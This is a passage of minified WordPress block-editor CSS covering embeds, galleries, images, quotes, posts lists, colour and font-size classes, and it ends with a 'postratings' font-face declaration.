.wp-block-embed__wrapper:before{padding-top:100%}.wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0 -8px}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:8px;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 5px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 60%,transparent)}.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;-o-object-fit:cover;object-fit:cover}}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(100% / 2 - 16px)}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:calc(100% / 1 - 16px)}@media (min-width:600px){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(100% / 3 - 16px)}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(100% / 4 - 16px)}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(100% / 5 - 16px)}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(100% / 6 - 16px)}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(100% / 7 - 16px)}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(100% / 8 - 16px)}}.wp-block-gallery .blocks-gallery-item.has-add-item-button{width:100%}.wp-block-gallery.alignleft,.wp-block-gallery.alignright,[data-align=left] .wp-block-gallery,[data-align=right] .wp-block-gallery{max-width:305px;width:100%}.wp-block-image,.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table;margin-left:0;margin-right:0}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin-right:1em}.wp-block-image .alignright{float:right;margin-left:1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 16px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 16px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 16px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}p.is-small-text{font-size:14px}p.is-regular-text{font-size:16px}p.is-large-text{font-size:36px}p.is-larger-text{font-size:48px}p.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-background{padding:20px 30px}.wp-block-pullquote{padding:3em 0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:305px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote p{font-size:24px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:0 0;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:#191e23;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table.has-fixed-layout tbody,.wp-block-table.has-fixed-layout tfoot,.wp-block-table.has-fixed-layout thead{display:table;table-layout:fixed;width:100%}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{white-space:nowrap;overflow:auto}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.has-pale-pink-background-color{background-color:#f78da7}.has-vivid-red-background-color{background-color:#cf2e2e}.has-luminous-vivid-orange-background-color{background-color:#ff6900}.has-luminous-vivid-amber-background-color{background-color:#fcb900}.has-light-green-cyan-background-color{background-color:#7bdcb5}.has-vivid-green-cyan-background-color{background-color:#00d084}.has-pale-cyan-blue-background-color{background-color:#8ed1fc}.has-vivid-cyan-blue-background-color{background-color:#0693e3}.has-very-light-gray-background-color{background-color:#eee}.has-cyan-bluish-gray-background-color{background-color:#abb8c3}.has-very-dark-gray-background-color{background-color:#313131}.has-pale-pink-color{color:#f78da7}.has-vivid-red-color{color:#cf2e2e}.has-luminous-vivid-orange-color{color:#ff6900}.has-luminous-vivid-amber-color{color:#fcb900}.has-light-green-cyan-color{color:#7bdcb5}.has-vivid-green-cyan-color{color:#00d084}.has-pale-cyan-blue-color{color:#8ed1fc}.has-vivid-cyan-blue-color{color:#0693e3}.has-very-light-gray-color{color:#eee}.has-cyan-bluish-gray-color{color:#abb8c3}.has-very-dark-gray-color{color:#313131}.has-small-font-size{font-size:14px}.has-regular-font-size{font-size:16px}.has-large-font-size{font-size:36px}.has-larger-font-size{font-size:48px}@font-face{font-family:postratings;font-style:normal;font-stretch:normal;font-weight:400;src:local("postratings"),url([data-uri]) format("woff"),url([data-uri]) format("woff2")}